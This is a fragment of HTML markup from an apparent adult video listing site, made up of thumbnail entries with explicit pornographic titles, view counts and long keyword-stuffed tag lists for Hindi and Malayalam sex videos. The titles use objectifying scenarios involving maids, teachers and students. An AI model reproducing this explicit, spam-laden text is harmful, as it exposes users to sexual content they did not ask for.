tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18170"> 	<a href="https://wowuncut.com/hot-desi-bhabhi-fucked-by-doodhwala-2023-niksindian-sex-video" title="Hot Desi Bhabhi Fucked by Doodhwala 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/10/BHABHI-FUCKED-BY-DOODHWALA.jpg" alt="Hot Desi Bhabhi Fucked by Doodhwala 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 84</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:04:28</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Hot Desi Bhabhi Fucked by Doodhwala 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/10/HOT-BLONDE-MILF-TEACHER.jpg" class="loop-video thumb-block video-preview-item full-width post-18167 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-blonde-milf-teacher-fucked-hard-by-student tag-hot-blonde-milf-teacher-fucked-hard-by-student-niksindian tag-hot-blonde-milf-teacher-fucked-hindi-porn-video tag-hot-milf-teacher-fucked-by-student-2023 tag-hot-milf-teacher-fucked-by-student-niksindian-porn tag-hot-milf-teacher-fucked-by-student-niksindian-xxx tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18167"> 	<a href="https://wowuncut.com/hot-milf-teacher-fucked-by-student-2023-niksindian-sex-video" title="Hot Milf Teacher Fucked by Student 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/10/HOT-BLONDE-MILF-TEACHER.jpg" alt="Hot Milf Teacher Fucked by Student 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:14:31</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Hot Milf Teacher Fucked by Student 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/10/HOT-BIG-TITS-HIJABI-MAID.jpg" class="loop-video thumb-block video-preview-item full-width post-18164 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-big-tits-hijabi-maid-fucked-2023 tag-hot-big-tits-hijabi-maid-fucked-by-her-saheb tag-hot-big-tits-hijabi-maid-fucked-by-her-saheb-niksindian tag-hot-big-tits-hijabi-maid-fucked-hindi-porn-video tag-hot-big-tits-hijabi-maid-fucked-niksindian-porn tag-hot-big-tits-hijabi-maid-fucked-niksindian-xxx tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18164"> 	<a href="https://wowuncut.com/hot-big-tits-hijabi-maid-fucked-2023-niksindian-sex-video" title="Hot Big Tits Hijabi Maid Fucked 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/10/HOT-BIG-TITS-HIJABI-MAID.jpg" alt="Hot Big Tits Hijabi Maid Fucked 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Hot Big Tits Hijabi Maid Fucked 2023 Niksindian Sex Video</span> 		</header> 	</a> </article> 			</div> 			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/2" class="inactive">2</a></li><li><a href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/3" class="inactive">3</a></li><li><a href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/4" class="inactive">4</a></li><li><a href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/5" class="inactive">5</a></li><li><a href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/6" class="inactive">6</a></li><li><a href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/7" class="inactive">7</a></li><li><a href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/8" class="inactive">8</a></li></ul></div>		</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_21" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" class="loop-video thumb-block video-preview-item full-width post-33510 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-young-kamwali tag-young-kamwali-hindi-porn-video tag-young-kamwali-hindi-uncut-porn-video tag-young-kamwali-hindi-uncut-xxx-video tag-young-kamwali-porn-film tag-young-kamwali-porn-video tag-young-kamwali-sex-film tag-young-kamwali-sex-video tag-young-kamwali-short-film tag-young-kamwali-video tag-young-kamwali-xxx tag-young-kamwali-xxx-film tag-young-kamwali-xxx-video" data-post-id="33510"> 	<a href="https://wowuncut.com/young-kamwali-2026-hindi-uncut-sex-video" title="Young Kamwali 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" alt="Young Kamwali 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Young Kamwali 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_22" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" class="loop-video thumb-block video-preview-item full-width post-33507 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-outdoor-romance tag-vaishnavi-outdoor-romance-hindi-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-xxx-video tag-vaishnavi-outdoor-romance-porn-film tag-vaishnavi-outdoor-romance-porn-video tag-vaishnavi-outdoor-romance-sex-film tag-vaishnavi-outdoor-romance-sex-video tag-vaishnavi-outdoor-romance-short-film tag-vaishnavi-outdoor-romance-video tag-vaishnavi-outdoor-romance-xxx tag-vaishnavi-outdoor-romance-xxx-film tag-vaishnavi-outdoor-romance-xxx-video" data-post-id="33507"> 	<a href="https://wowuncut.com/vaishnavi-outdoor-romance-2026-hindi-uncut-sex-video" title="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" alt="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_23" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" class="loop-video thumb-block video-preview-item full-width post-33504 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-romantic-sensual-sex-hindi-porn-video tag-romantic-sensual-sex-niksindian tag-romantic-sensual-sex-niksindian-full-video tag-romantic-sensual-sex-niksindian-porn tag-romantic-sensual-sex-niksindian-video tag-romantic-sensual-sex-niksindian-video-download tag-romantic-sensual-sex-niksindian-xxx tag-romantic-sensual-sex-romantic-sensual-sex-2026 tag-romantic-sensual-sex-with-huge-facial-cum-shot tag-romantic-sensual-sex-with-huge-facial-cum-shot-full-video tag-romantic-sensual-sex-with-huge-facial-cum-shot-niksindian tag-romantic-sensual-sex-xxx-video tag-xxx-niksindian" data-post-id="33504"> 	<a href="https://wowuncut.com/romantic-sensual-sex-2026-niksindian-sex-video" title="Romantic Sensual Sex 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" alt="Romantic Sensual Sex 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Romantic Sensual Sex 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_24" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Ladki-Ke-Jalwe-2026-UnCut.webp" class="loop-video thumb-block video-preview-item full-width post-33501 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-ladki-ke-jalwe tag-ladki-ke-jalwe-hindi-porn-video tag-ladki-ke-jalwe-hindi-uncut-porn-video tag-ladki-ke-jalwe-hindi-uncut-xxx-video tag-ladki-ke-jalwe-porn-film tag-ladki-ke-jalwe-porn-video tag-ladki-ke-jalwe-sex-film tag-ladki-ke-jalwe-sex-video tag-ladki-ke-jalwe-short-film tag-ladki-ke-jalwe-video tag-ladki-ke-jalwe-xxx tag-ladki-ke-jalwe-xxx-film tag-ladki-ke-jalwe-xxx-video tag-new-2026-porn-web-series" data-post-id="33501"> 	<a href="https://wowuncut.com/ladki-ke-jalwe-2026-hindi-uncut-sex-video" title="Ladki Ke Jalwe 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Ladki-Ke-Jalwe-2026-UnCut.webp" alt="Ladki Ke Jalwe 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ladki Ke Jalwe 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_25" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Desi-Couple-Hardcore-Fucking.webp" class="loop-video thumb-block video-preview-item full-width post-33498 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-desi-couple-hardcore-fucking tag-desi-couple-hardcore-fucking-hindi-porn-video tag-desi-couple-hardcore-fucking-hindi-uncut-porn-video tag-desi-couple-hardcore-fucking-hindi-uncut-xxx-video tag-desi-couple-hardcore-fucking-porn-film tag-desi-couple-hardcore-fucking-porn-video tag-desi-couple-hardcore-fucking-sex-film tag-desi-couple-hardcore-fucking-sex-video tag-desi-couple-hardcore-fucking-short-film tag-desi-couple-hardcore-fucking-video tag-desi-couple-hardcore-fucking-xxx tag-desi-couple-hardcore-fucking-xxx-film tag-desi-couple-hardcore-fucking-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33498"> 	<a href="https://wowuncut.com/desi-couple-hardcore-fucking-2026-hindi-uncut-sex-video" title="Desi Couple Hardcore Fucking 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Desi-Couple-Hardcore-Fucking.webp" alt="Desi Couple Hardcore Fucking 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Desi Couple Hardcore Fucking 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_26" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" class="loop-video thumb-block video-preview-item full-width post-33489 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-malayalam-adult-short-film tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-download tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-nmx-series tag-nmx-series-malayalam-hot-web-series tag-nmx-series-originals tag-nmx-series-web-series tag-palkaran-payyan-2026 tag-palkaran-payyan-2026-nmx-series tag-palkaran-payyan-2026-nmx-series-xxx tag-palkaran-payyan-nmx-series-adult-web-series tag-palkaran-payyan-nmx-series-episode-1 tag-palkaran-payyan-nmx-series-episode-2 tag-palkaran-payyan-nmx-series-hot-web-series tag-palkaran-payyan-nmx-series-malayalam-porn-video tag-palkaran-payyan-nmx-series-malayalam-web-series tag-palkaran-payyan-nmx-series-malayalam-xxx-video tag-palkaran-payyan-nmx-series-porn-video-download tag-palkaran-payyan-nmx-series-porn-web-series tag-palkaran-payyan-nmx-series-xxx-web-series tag-palkaran-payyan-porn-web-series" data-post-id="33489"> 	<a href="https://wowuncut.com/palkaran-payyan-2026-nmx-series-malayalam-sex-web-series-ep-1" title="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" alt="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_27" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/05/Adla-E3.jpg" class="loop-video thumb-block video-preview-item full-width post-13788 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-adla-badli tag-adla-badli-2023 tag-adla-badli-2023-besharam tag-adla-badli-2023-besharam-episode-1 tag-adla-badli-2023-besharam-episode-2 tag-adla-badli-2023-besharam-episode-3 tag-adla-badli-2023-besharam-hot-web-series tag-adla-badli-2023-besharam-originals tag-adla-badli-2023-besharam-porn-web-series tag-adla-badli-2023-besharam-sex-web-series tag-adla-badli-2023-besharam-xxx-web-series tag-adla-badli-besharam-hindi-porn-web-series tag-besharam tag-besharam-app tag-besharam-hot-web-series tag-besharam-originals tag-besharam-originals-web-series tag-besharam-porn-video tag-besharam-porn-web-series tag-besharam-sex-web-series tag-besharam-web-series tag-besharam-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series" data-post-id="13788"> 	<a href="https://wowuncut.com/adla-badli-2023-besharam-originals-hindi-sex-web-series-ep-3" title="Adla Badli 2023 Besharam Originals Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/05/Adla-E3.jpg" alt="Adla Badli 2023 Besharam Originals Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 79K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Adla Badli 2023 Besharam Originals Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_28" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/GirlFriend.jpg" class="loop-video thumb-block video-preview-item full-width post-5652 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-hindi-uncut-hot-web-series tag-girlfriend-2022 tag-girlfriend-2022-mithoo tag-girlfriend-2022-mithoo-app tag-girlfriend-2022-mithoo-originals tag-girlfriend-mithoo-app tag-girlfriend-mithoo-app-adult-video tag-girlfriend-mithoo-app-hindi-hot-film tag-girlfriend-mithoo-app-hindi-porn-film tag-girlfriend-mithoo-app-hindi-xxx-film 